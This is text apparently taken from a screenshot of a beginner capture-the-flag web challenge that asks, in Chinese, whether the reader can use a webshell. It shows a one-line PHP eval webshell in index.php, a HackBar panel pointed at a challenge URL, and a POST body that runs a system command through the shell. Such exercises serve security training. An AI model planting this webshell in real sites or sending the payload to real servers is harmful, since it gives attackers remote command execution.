 你会使用webshell吗?
flag.txt index.php <?php
@eval($_POST['shell']);?>
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://111.198.29.45:45714/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
shell=system("ls");